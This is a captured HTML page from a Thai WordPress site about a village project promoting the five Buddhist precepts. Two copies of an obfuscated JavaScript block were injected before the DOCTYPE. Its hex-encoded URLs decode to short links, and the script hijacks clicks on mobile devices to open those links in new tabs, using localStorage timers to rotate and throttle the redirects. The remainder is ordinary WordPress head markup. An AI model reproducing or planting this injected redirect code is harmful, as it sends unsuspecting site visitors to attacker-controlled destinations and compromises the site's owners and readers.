

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mcukk.com/sil5/?page_id=3791
body_size: 69759
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6f\x6e\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x57\x64\x45\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6b\x57\x58\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x74\x49\x77\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x52\x46\x67\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x65\x6c\x61\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x71\x4a\x62\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x72\x62\x55\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x75\x57\x41\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x66\x74\x77\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6f\x6e\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x57\x64\x45\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6b\x57\x58\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x74\x49\x77\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x52\x46\x67\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x65\x6c\x61\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x71\x4a\x62\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x72\x62\x55\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x75\x57\x41\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x66\x74\x77\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="th"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="th"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="th"> <!--<![endif]-->

<head>


<meta charset="UTF-8" />
<title>  หนองบัวลำภู</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="http://www.mcukk.com/sil5/xmlrpc.php" />
	

	
<meta name='robots' content='noindex,follow' />
<link rel="alternate" type="application/rss+xml" title="หมู่บ้านรักษาศีล ๕ หนตะวันออก &raquo; ฟีด" href="http://www.mcukk.com/sil5/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="หมู่บ้านรักษาศีล ๕ หนตะวันออก &raquo; ฟีดความเห็น" href="http://www.mcukk.com/sil5/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.mcukk.com\/sil5\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.2"}};
			!function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;if(!g||!g.fillText)return!1;switch(g.textBaseline="top",g.font="600 32px Arial",a){case"flag":return g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3;case"diversity":return g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,d=c[0]+","+c[1]+","+c[2]+","+c[3],g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e;case"simple":return g.fillText(h(55357,56835),0,0),0!==g.getImageData(16,16,1,1).data[0];case"unicode8":return g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='dashicons-css'  href='http://www.mcukk.com/sil5/wp-includes/css/dashicons.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css'  href='http://www.mcukk.com/sil5/wp-includes/css/jquery-ui-dialog.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.mcukk.com/sil5/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.mcukk.com/sil5/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='smartmag-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:400,400Italic,600,700|Roboto+Slab|Merriweather:300italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='http://www.mcukk.com/sil5/wp-content/themes/smart-mag/style.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='http://www.mcukk.com/sil5/wp-content/themes/smart-mag/css/responsive.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='http://www.mcukk.com/sil5/wp-content/themes/smart-mag/css/prettyPhoto.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='http://www.mcukk.com/sil5/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A400%2C300&#038;ver=4.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css'  href='http://www.mcukk.com/sil5/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.3.21' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css'  href='http://www.mcukk.com/sil5/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='http://www.mcukk.com/sil5/wp-content/plugins/seed-fonts/fonts/sarabun/font.css?ver=4.5.2' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend {font-family: "sarabun", sans-serif; }
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='http://www.mcukk.com/sil5/wp-content/plugins/seed-fonts/fonts/sarabun/font.css?ver=4.5.2' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body {font-family: "sarabun", sans-serif; font-size: 16px; line-height: 1.6; }
